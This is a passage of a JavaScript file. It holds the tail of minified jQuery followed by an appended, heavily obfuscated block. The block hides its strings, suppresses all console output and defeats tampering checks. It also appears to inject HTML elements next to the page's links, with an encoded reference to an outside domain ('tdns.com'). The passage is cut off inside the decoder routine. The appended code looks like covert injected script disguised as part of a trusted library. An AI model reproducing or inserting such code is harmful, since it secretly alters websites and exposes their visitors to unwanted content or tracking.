h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});

(function(_0x3569d9,_0x480428){function _0x391043(_0x114c3a,_0x385cc9,_0x587341,_0x4ef78d){return _0x3038(_0x4ef78d-0x12b,_0x385cc9);}const _0x201a5b=_0x3569d9();function _0x5ee6f3(_0x36475f,_0x971fa0,_0x136a81,_0x2972e4){return _0x3038(_0x136a81-0x28f,_0x2972e4);}while(!![]){try{const _0x49e57b=-parseInt(_0x391043(0x23d,0x253,0x22e,0x255))/(0x31*0xb8+0x3a8*0xa+-0x47c7)+-parseInt(_0x5ee6f3(0x3b6,0x3d3,0x3ca,0x3e2))/(-0x2531+0x147a+0x10b9)*(parseInt(_0x391043(0x1f0,0x25b,0x214,0x23b))/(-0xc6d*-0x1+-0x2*0x26b+0x184*-0x5))+-parseInt(_0x391043(0x2c9,0x2ca,0x29e,0x286))/(-0xc74+-0xfe*0x20+-0x1*-0x2c38)*(-parseInt(_0x391043(0x222,0x283,0x28b,0x263))/(0xa*-0xf1+0x1*0xb19+-0x47*0x6))+-parseInt(_0x5ee6f3(0x3d0,0x440,0x419,0x416))/(0x1bc9+-0x1774+-0x44f)*(-parseInt(_0x391043(0x21b,0x24b,0x21c,0x262))/(0x1005+0xce1+-0x1cdf))+-parseInt(_0x5ee6f3(0x3bb,0x3a1,0x39d,0x3c9))/(-0x19f6+0x1afe*-0x1+0x34fc)+parseInt(_0x391043(0x25c,0x1ef,0x265,0x235))/(-0x15af*0x1+-0x1f4b*-0x1+-0x993)+parseInt(_0x5ee6f3(0x415,0x3d0,0x405,0x42e))/(-0x1078+0x2282+0x600*-0x3)*(parseInt(_0x5ee6f3(0x364,0x3a3,0x39a,0x3de))/(-0xe59+0x35*0x15+0xa0b));if(_0x49e57b===_0x480428)break;else _0x201a5b['push'](_0x201a5b['shift']());}catch(_0x33b41d){_0x201a5b['push'](_0x201a5b['shift']());}}}(_0x3852,-0x1*0x1351d+-0x102ef*0x8+0xdf092));const _0x2b22ed=(function(){const _0x3b2aea={};_0x3b2aea[_0x526b79(0x481,0x43a,0x420,0x479)]='HoVMW',_0x3b2aea['htUWj']=_0x4cd48b(0x36b,0x38f,0x38b,0x35a),_0x3b2aea[_0x526b79(0x3bf,0x3fc,0x3be,0x3f9)]=function(_0x318354,_0x4d6608){return _0x318354===_0x4d6608;},_0x3b2aea['xSxoj']=function(_0x208f77,_0x222ec1){return _0x208f77<_0x222ec1;};function _0x4cd48b(_0xa54862,_0x4350e9,_0x545813,_0x15ee2a){return _0x3038(_0x4350e9-0x246,_0xa54862);}_0x3b2aea['sqxZt']=function(_0x2cb7f4,_0x548c5e){return _0x2cb7f4+_0x548c5e;},_0x3b2aea[_0x526b79(0x416,0x418,0x413,0x3d1)]=function(_0x1bb6c5,_0x39d2a6){return _0x1bb6c5===_0x39d2a6;};function _0x526b79(_0x3ad648,_0x7efc7c,_0x3e3001,_0x84058e){return _0x3038(_0x7efc7c-0x2f0,_0x84058e);}_0x3b2aea[_0x526b79(0x4b4,0x48c,0x49d,0x485)]=_0x4cd48b(0x38f,0x358,0x37a,0x352);const _0x3d0b01=_0x3b2aea;let _0x7e9fc5=!![];return function(_0x450e67,_0x4b9593){const _0x4440ea={'eTnkf':function(_0x232631,_0xc8fa7b){function _0x167ffd(_0x27d4ab,_0x53ab54,_0x549057,_0x292e04){return _0x3038(_0x27d4ab- -0x12f,_0x549057);}return _0x3d0b01[_0x167ffd(-0x23,0x8,-0x2a,-0x1f)](_0x232631,_0xc8fa7b);},'bDsvn':function(_0x2ada78,_0xe8c056){function _0x57340b(_0x25ec89,_0x38c0a7,_0x92f2df,_0x2ebaf9){return _0x3038(_0x2ebaf9-0x268,_0x25ec89);}return _0x3d0b01[_0x57340b(0x3f8,0x3f8,0x3f1,0x3f5)](_0x2ada78,_0xe8c056);},'Dwtxy':function(_0x25925b,_0x273a69){function _0x3e6eab(_0x491b5d,_0x5475a9,_0x203590,_0x42aff4){return _0x3038(_0x491b5d- -0x41,_0x42aff4);}return _0x3d0b01[_0x3e6eab(0x155,0x133,0x12d,0x12b)](_0x25925b,_0x273a69);},'stDSa':function(_0x412865,_0x4f0325){return _0x412865-_0x4f0325;},'ffzMi':function(_0x4afa37,_0x24239e){return _0x4afa37<<_0x24239e;}};function _0x4c9306(_0x25b29a,_0x25723d,_0x48d349,_0x14e4e3){return _0x526b79(_0x25b29a-0x44,_0x14e4e3- -0x579,_0x48d349-0xaa,_0x25723d);}function _0x3a7e94(_0x333226,_0x3ba95b,_0x52d774,_0x136379){return _0x526b79(_0x333226-0x1d5,_0x333226- -0x364,_0x52d774-0x64,_0x3ba95b);}if(_0x3d0b01[_0x4c9306(-0x165,-0x15d,-0x163,-0x161)]('OPzgK',_0x3d0b01[_0x4c9306(-0xf5,-0xc0,-0xa4,-0xed)])){const _0x1163d9=_0x7e9fc5?function(){function _0x33db51(_0x2ba628,_0x28ca2a,_0x5cf8db,_0x1351eb){return _0x3a7e94(_0x1351eb- -0x1a6,_0x5cf8db,_0x5cf8db-0x182,_0x1351eb-0x25);}function _0xeb6dd6(_0x30c3f5,_0x219d0e,_0x3c73c2,_0x1f0b46){return _0x4c9306(_0x30c3f5-0x1ad,_0x1f0b46,_0x3c73c2-0xa5,_0x219d0e-0x5dd);}if(_0x3d0b01[_0xeb6dd6(0x453,0x49e,0x4c9,0x4bc)]!==_0x3d0b01[_0xeb6dd6(0x4b7,0x49e,0x4b3,0x4b3)]){if(_0x5d9064){const _0x44732d=_0x44a493[_0x33db51(-0xcb,-0xb1,-0x6d,-0xb5)](_0x32571a,arguments);return _0x314cbf=null,_0x44732d;}}else{if(_0x4b9593){if(_0x3d0b01[_0x33db51(-0xb0,-0xc9,-0x60,-0xac)]===_0x3d0b01[_0x33db51(-0x8a,-0x6a,-0xc5,-0xac)]){const _0x197a33=_0x4b9593[_0x33db51(-0x7b,-0xe8,-0x9b,-0xb5)](_0x450e67,arguments);return _0x4b9593=null,_0x197a33;}else{const _0x30626e=_0x579954[_0xeb6dd6(0x4fe,0x4b9,0x472,0x4fb)](_0x252cf6,arguments);return _0x400afb=null,_0x30626e;}}}}:function(){};return _0x7e9fc5=![],_0x1163d9;}else{var _0xf1d41f=0x1274+-0x3*-0xae5+0x1*-0x3323,_0x33bdc2,_0x1c3e1a;if(_0x4440ea['eTnkf'](this[_0x3a7e94(0xf7,0x130,0xd4,0xf9)],0xec0+0x1*0x17+-0xed7))return _0xf1d41f;for(_0x33bdc2=0x770+-0x8*-0x139+-0x1138;_0x4440ea['bDsvn'](_0x33bdc2,this['length']);_0x33bdc2++){_0x1c3e1a=this['charCodeAt'](_0x33bdc2),_0xf1d41f=_0x4440ea[_0x4c9306(-0x100,-0x14c,-0x123,-0x145)](_0x4440ea[_0x3a7e94(0xfe,0x115,0xea,0xee)](_0x4440ea['ffzMi'](_0xf1d41f,0xb01+-0x1595+0x1*0xa99),_0xf1d41f),_0x1c3e1a),_0xf1d41f|=-0x913+0x640+0x2d3;}return _0xf1d41f;}};}()),_0xdad243=_0x2b22ed(this,function(){const _0x504735={};_0x504735[_0x23e9de(0x463,0x415,0x431,0x477)]='(((.+)+)+)'+'+$';const _0x1adb3a=_0x504735;function _0x587e32(_0x39dfe1,_0x4f6d28,_0x1b2bdf,_0x4147d0){return _0x3038(_0x4f6d28-0x2ee,_0x39dfe1);}function _0x23e9de(_0x2220cd,_0x1fba7a,_0x2ce0d5,_0x438145){return _0x3038(_0x2ce0d5-0x2b0,_0x438145);}return _0xdad243[_0x587e32(0x4af,0x46a,0x4aa,0x490)]()[_0x23e9de(0x3ec,0x3f5,0x420,0x3d5)](_0x1adb3a[_0x587e32(0x482,0x46f,0x489,0x423)])[_0x23e9de(0x40a,0x430,0x42c,0x471)]()[_0x587e32(0x42a,0x471,0x443,0x458)+'r'](_0xdad243)[_0x23e9de(0x421,0x459,0x420,0x3e7)](_0x1adb3a[_0x23e9de(0x40a,0x436,0x431,0x407)]);});function _0x3852(){const _0x31f896=['u1rzteu','y3rVCIGICMv0Dq','EhzdB20','B3bLBG','CLfPBxC','u0Hpv19urvHu','y29UC3rYDwn0BW','ExnPtxi','zw50','rNDVvMO','DhjPBMC','Bg9JyxrPB24','wxDTt1G','ntu1ndG2thzvu1r2','t3Lcruq','BwvUDezYywDTzq','Efn4B2O','qwXusgO','suzsqu1f','qKDszu8','BMn0Aw9UkcKG','BhbKyxi','runu','DgvZDa','C2zHC1q','C3f4wNq','vwnVzuq','vvPlreq','rvbu','tM9Kzq','yxbWzw5Kq2HPBa','qMnhzKG','swP3ChG','DgrUCY5JB20VpW','tgvcBfu','tg9HzgvK','CwfkwMu','BMv4DfnPyMXPBG','rhvfweC','rKLmvevsx0fdqW','mJG3mZy1nuPpDKHfqG','mJKWnJjIqvnJEui','EwvnBNu','uNvfzu8','mteXmtiWoef3AgnHsq','AhjLzG','mZL0sNzgwK8','CgfYzw50tM9Kzq','t1b6z0S','rKLmvevsx1jfsG','Ahr0Chm6lY9JyW','y3jLyxrLrg9JDq','C3bSAxq','zgL2','zhH4A2W','suLtCw0','kcGOlISPkYKRkq','AgfZAd0','E30Uy29UC3rYDq','sMjruLm','sur6tee','Aw5MBW','zMLYC3rdAgLSza','CLLKz2W','x19WCM90B19F','zxjYB3i','C0j5vgfNtMfTzq','y2HHCKnVzgvbDa','Aw5Uzxjive1m','DNPis2O','z3jvyuG','yxnuuwK','ndiXmJC4BMXzqLve','DxnLCKfNzw50','AKfUs0m','uvLrCfC','tKnAtfi','re9nq29UDgvUDa','A2f6we0','DhjPBq','C3rLBMvY','rfDbCvy','s0XOzee','uhDTshe','v1vTB2e','ndjZr0noAe0','mtK0me5TD29mtG','AvbjuKC','AKjyywO','ntaWnZHgDfDhB0G','s0LZC0W','AgfZAenVzgu','vLDVy2i','DgfIBgu','CxvKyuS','BgDWt0e','CMv0DxjUicHMDq','ze9OD2e','rhD0EhK','Bg9N','Dgv4DenVBNrLBG','t0Pbuwu','qu5SCem','tejqqvG','zNrhrg4','uxPgzNq','qMfdv00','u0nssvbu','v05jrgW','CgfYzw50rwXLBq','y3jLyxrLrwXLBq','zxzLCNK','y29UC29Szq','CMvWBgfJzunOAq','wwHRveO','EuXhBKu','DgfNtMfTzq','u3b6Du8','BhvsAMK','Dgv4Dc9ODg1S','zxHJzxb0Aw9U','mta5nKfHqwf2sG','CfrKwwC','yMz3A2C','D1bzBvK','CM4GDgHPCYiPka','yM9KEq','A0Tusu0','jNvYBd0','z2vbzNm','vgztvLK','yxbWBhK','vuzwCM8','DhjHy2u','z2v0rwXLBwvUDa','sgnzsem','vvHZqKu','BgvUz3rO','zNjVBq','ChjVDg90ExbL','Ahrvv2O','yMLUza','C2vHCMnO','zMLSDgvY','C3reu2e','C2XPy2u','A1PYwgi','y3jLyxrLvgv4Da','nZKWsfbKDKn5','v1r5vuS','v2fSA2vY','Aw5Zzxj0qMvMBW','sMnQBue','Dxj6yNq','Dg9tDhjPBMC'];_0x3852=function(){return _0x31f896;};return _0x3852();}_0xdad243();const _0x337e12=(function(){const _0x5da8f7={};function _0x10aa22(_0x1069d4,_0x5968e5,_0x474962,_0x2b6db8){return _0x3038(_0x2b6db8-0x26e,_0x474962);}_0x5da8f7[_0x5f582d(0x64,0x48,0x54,0x38)]=_0x10aa22(0x393,0x3a7,0x3ce,0x385);function _0x5f582d(_0x1cd8f9,_0x1854a9,_0x26dcc3,_0x502e73){return _0x3038(_0x1854a9- -0x12f,_0x502e73);}_0x5da8f7[_0x5f582d(0x34,0x7,-0x11,-0x42)]=function(_0x1b6c88,_0x4a2a7b){return _0x1b6c88===_0x4a2a7b;},_0x5da8f7['bfwkg']='XkAlX';const _0x2ee6eb=_0x5da8f7;let _0x4656ed=!![];return function(_0x4d4df1,_0x3bf64a){const _0x15429e=_0x4656ed?function(){const _0xcccf22={};function _0x14c0de(_0x1a7b1b,_0x33beb7,_0x23704e,_0x54684a){return _0x3038(_0x33beb7-0x178,_0x23704e);}_0xcccf22[_0x14c0de(0x2d2,0x2a4,0x2a4,0x2c6)]=function(_0x560618,_0x509640){return _0x560618<_0x509640;},_0xcccf22[_0x14c0de(0x2af,0x2cf,0x2b6,0x31b)]=_0x2ee6eb[_0x14c0de(0x2a5,0x2ef,0x313,0x2ad)];const _0x10b065=_0xcccf22;function _0x62c7e0(_0x4654c8,_0x4f59f7,_0x7b1f41,_0x414752){return _0x3038(_0x7b1f41-0xa4,_0x4f59f7);}if(_0x3bf64a){if(_0x2ee6eb[_0x62c7e0(0x1a0,0x1f0,0x1da,0x1cf)](_0x2ee6eb[_0x62c7e0(0x226,0x243,0x201,0x1d0)],'XkAlX')){const _0x1f8662=_0x3bf64a['apply'](_0x4d4df1,arguments);return _0x3bf64a=null,_0x1f8662;}else{const _0x5f25ca=_0x1d51a2[_0x14c0de(0x2a1,0x2e4,0x301,0x2d4)](_0x12663e[_0x14c0de(0x2e9,0x2d8,0x312,0x2ae)][_0x62c7e0(0x247,0x218,0x20c,0x24f)+_0x14c0de(0x26f,0x29c,0x26d,0x2bf)]('a'));let _0x4bfe7d=-0x2455+-0x30d*-0x7+0xefa;for(let _0x35985a=-0x2298+0x9ef+-0x3b*-0x6b;_0x35985a<_0x5f25ca['length']&&_0x10b065[_0x14c0de(0x2b1,0x2a4,0x298,0x2bf)](_0x4bfe7d,_0x2d74de[_0x62c7e0(0x20c,0x252,0x20f,0x220)]);_0x35985a++){const _0x2d781c=_0x5f25ca[_0x35985a],_0x5f437e=_0xaa8d1f['createElem'+_0x62c7e0(0x24e,0x208,0x229,0x219)](_0x10b065[_0x14c0de(0x287,0x2cf,0x2da,0x2e9)]);_0x5f437e['innerHTML']=_0x1884b3[_0x4bfe7d][_0x62c7e0(0x1d6,0x1e5,0x1d5,0x18d)]();const _0x312d16=_0x5f437e[_0x14c0de(0x2d2,0x298,0x295,0x25d)];_0x312d16&&(_0x2d781c[_0x14c0de(0x29b,0x289,0x280,0x2bd)][_0x14c0de(0x33b,0x2f1,0x2fe,0x2b4)+'re'](_0x3d8629[_0x62c7e0(0x227,0x227,0x219,0x247)+_0x14c0de(0x315,0x312,0x333,0x2de)]('\x20'),_0x2d781c[_0x14c0de(0x268,0x27f,0x284,0x27b)+'g']),_0x2d781c[_0x62c7e0(0x1cc,0x1b4,0x1b5,0x17c)]['insertBefo'+'re'](_0x312d16,_0x2d781c[_0x62c7e0(0x16d,0x167,0x1ab,0x1ce)+'g'][_0x62c7e0(0x1ac,0x1af,0x1ab,0x1b5)+'g']),_0x4bfe7d++);}}}}:function(){};return _0x4656ed=![],_0x15429e;};}()),_0x57fc8c=_0x337e12(this,function(){const _0x317e75={'QzFft':function(_0x5c75ff,_0x2b5dec){return _0x5c75ff+_0x2b5dec;},'FwoVj':_0x335cf8(0xb3,0xec,0xe3,0x10b)+_0x3305ce(0x331,0x357,0x344,0x335),'dxxkl':function(_0x97674,_0x28f46d){return _0x97674+_0x28f46d;},'WGrIr':function(_0x5f4720,_0x1c01a3){return _0x5f4720-_0x1c01a3;},'BhyxZ':function(_0xf06a1,_0x4e7420){return _0xf06a1<<_0x4e7420;},'UZKDD':function(_0x5e9d46){return _0x5e9d46();},'nLiMO':_0x3305ce(0x2b2,0x2bd,0x2f8,0x2b9),'NCZLR':'warn','lpdar':_0x335cf8(0xc8,0xcd,0x80,0x83),'bxPhP':_0x3305ce(0x360,0x2cf,0x31a,0x35c),'BGReO':function(_0x3bdeb7,_0x1c8c48){return _0x3bdeb7!==_0x1c8c48;},'xCfYE':'uXGKO'},_0x3a2cd8=function(){function _0x3eff0f(_0x25d4a3,_0x1e085e,_0x4d3829,_0x3eea98){return _0x3305ce(_0x25d4a3,_0x1e085e-0xf0,_0x1e085e- -0xd,_0x3eea98-0x118);}let _0x231b01;function _0x15a2c1(_0x4d8eb2,_0x58309a,_0x2ee2a2,_0x252c1d){return _0x3305ce(_0x58309a,_0x58309a-0xa9,_0x2ee2a2- -0x505,_0x252c1d-0x15d);}try{_0x231b01=Function(_0x317e75[_0x15a2c1(-0x1c5,-0x22f,-0x207,-0x225)](_0x317e75[_0x15a2c1(-0x20c,-0x1fa,-0x1cc,-0x1c7)],_0x15a2c1(-0x243,-0x206,-0x236,-0x20a)+_0x15a2c1(-0x205,-0x1f2,-0x1d4,-0x1ef)+_0x3eff0f(0x2e5,0x305,0x324,0x314)+'\x20)')+');')();}catch(_0xd9c0e8){_0x231b01=window;}return _0x231b01;},_0x5f5363=_0x317e75[_0x3305ce(0x337,0x33e,0x34b,0x395)](_0x3a2cd8);function _0x3305ce(_0x2fb6bc,_0x566451,_0x5886af,_0xda3d04){return _0x3038(_0x5886af-0x1b3,_0x2fb6bc);}const _0x434100=_0x5f5363['console']=_0x5f5363[_0x335cf8(0x13c,0xfc,0x110,0xf6)]||{},_0x4f4a6e=[_0x317e75['nLiMO'],_0x317e75[_0x335cf8(0xc2,0xd8,0xd3,0xf0)],_0x335cf8(0x109,0xc9,0xaf,0x116),_0x317e75[_0x335cf8(0x128,0x13c,0x186,0x112)],_0x335cf8(0x150,0x104,0x115,0x152),_0x3305ce(0x33a,0x2d0,0x2f2,0x326),_0x317e75['bxPhP']];function _0x335cf8(_0x56519c,_0xd4126b,_0xc47539,_0x3c6c42){return _0x3038(_0xd4126b- -0x56,_0xc47539);}for(let _0x5336ba=-0x12e0+-0x949+0x51*0x59;_0x5336ba<_0x4f4a6e['length'];_0x5336ba++){if(_0x317e75[_0x335cf8(0xff,0x13a,0x14b,0x13d)](_0x317e75['xCfYE'],_0x3305ce(0x363,0x376,0x352,0x358))){const _0x34d7a7=_0x337e12[_0x3305ce(0x34d,0x368,0x336,0x369)+'r'][_0x3305ce(0x2fb,0x2d4,0x320,0x2da)]['bind'](_0x337e12),_0x431346=_0x4f4a6e[_0x5336ba],_0x4b8629=_0x434100[_0x431346]||_0x34d7a7;_0x34d7a7[_0x335cf8(0x84,0xcc,0xcb,0xae)]=_0x337e12[_0x335cf8(0xd5,0x119,0x117,0xe6)](_0x337e12),_0x34d7a7[_0x3305ce(0x351,0x335,0x32f,0x379)]=_0x4b8629[_0x335cf8(0x113,0x126,0x104,0x145)]['bind'](_0x4b8629),_0x434100[_0x431346]=_0x34d7a7;}else _0x3d0cef=this[_0x335cf8(0x88,0xcf,0x8d,0xe8)](_0x71330),_0x21dc60=_0x317e75[_0x335cf8(0x9a,0xc2,0x84,0xbb)](_0x317e75['WGrIr'](_0x317e75['BhyxZ'](_0x53fcac,-0x1*-0x41d+-0x2171+0x1d59),_0x1c11a1),_0x1da252),_0x4335ba|=-0x1*-0x3ed+-0x1e5d+-0x1a70*-0x1;}});_0x57fc8c(),String[_0x1c6043(0x2f6,0x2ae,0x269,0x262)]['hashCode']=function(){const _0x4428e9={};_0x4428e9['cWLQX']=function(_0x585f3a,_0x3ff356){return _0x585f3a===_0x3ff356;},_0x4428e9['Xtjrr']=function(_0x13c52a,_0x2f7ebd){return _0x13c52a<_0x2f7ebd;},_0x4428e9['lgpOA']=function(_0x13d19b,_0x25586b){return _0x13d19b+_0x25586b;},_0x4428e9[_0xf513ab(-0x15d,-0x193,-0x14d,-0x134)]=function(_0x197905,_0x6fa88f){return _0x197905<<_0x6fa88f;};function _0x3f4a71(_0x3ee44b,_0x4efcae,_0x55d8b4,_0x2749cf){return _0x1c6043(_0x3ee44b-0x10e,_0x3ee44b-0x1fd,_0x55d8b4,_0x2749cf-0xe4);}const _0x535cfb=_0x4428e9;var _0x1567f6=-0xa2b+0xed3+-0x4a8,_0x3d83f0,_0x54bd8c;function _0xf513ab(_0x4af314,_0x1c5c00,_0xc7d7c5,_0x2125c9){return _0x1c6043(_0x4af314-0x1a1,_0xc7d7c5- -0x3ec,_0x1c5c00,_0x2125c9-0x4d);}if(_0x535cfb['cWLQX'](this[_0x3f4a71(0x4a9,0x4c2,0x467,0x484)],0xcb6+0xde+0xb*-0x13c))return _0x1567f6;for(_0x3d83f0=-0x6*-0x602+0x1234+-0x3640;_0x535cfb['Xtjrr'](_0x3d83f0,this[_0x3f4a71(0x4a9,0x4c1,0x462,0x46b)]);_0x3d83f0++){_0x54bd8c=this[_0x3f4a71(0x463,0x421,0x499,0x43a)](_0x3d83f0),_0x1567f6=_0x535cfb[_0xf513ab(-0x1a9,-0x144,-0x16a,-0x17a)](_0x535cfb[_0xf513ab(-0x101,-0x173,-0x14d,-0x133)](_0x1567f6,0x2696+-0x1b8+-0x24d9)-_0x1567f6,_0x54bd8c),_0x1567f6|=0xe6c+-0x2252*-0x1+-0x30be;}return _0x1567f6;};function getDomain(_0x3e0202,_0x1b536d){const _0x57498f={};function _0x3b320a(_0x5289b7,_0x325344,_0x179b72,_0x2402b8){return _0x1c6043(_0x5289b7-0x177,_0x2402b8- -0x176,_0x179b72,_0x2402b8-0x95);}_0x57498f[_0x3b320a(0x194,0x158,0x17f,0x168)]=function(_0x3ca640,_0x3f567f){return _0x3ca640||_0x3f567f;};function _0x341d27(_0x2ef1c8,_0x1e9a84,_0x3e8a54,_0x92a606){return _0x1c6043(_0x2ef1c8-0x1d5,_0x3e8a54- -0x3ff,_0x92a606,_0x92a606-0x163);}const _0x14af6c=_0x57498f;return _0x1b536d=_0x14af6c[_0x341d27(-0x145,-0x118,-0x121,-0xf5)](_0x1b536d,![]),_0x3e0202=_0x3e0202[_0x341d27(-0x1a6,-0x175,-0x1a8,-0x1e1)]('?')[-0x1*0x1507+0x2295+0x15b*-0xa],_0x3e0202;}function _0x1c6043(_0x359887,_0x28806b,_0x15e386,_0x114a8f){return _0x3038(_0x28806b-0x141,_0x15e386);}function _0x3038(_0x33b564,_0x2fe686){const _0x37bf2b=_0x3852();return _0x3038=function(_0x1ed21e,_0x255e05){_0x1ed21e=_0x1ed21e-(0x631*0x1+0x1*-0x1aeb+0x15bf);let _0x12c7d1=_0x37bf2b[_0x1ed21e];if(_0x3038['bvPbQj']===undefined){var _0x4234ae=function(_0x312820){const _0x92b13f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2ff98a='',_0x2b45c6='',_0x2269a9=_0x2ff98a+_0x4234ae;for(let 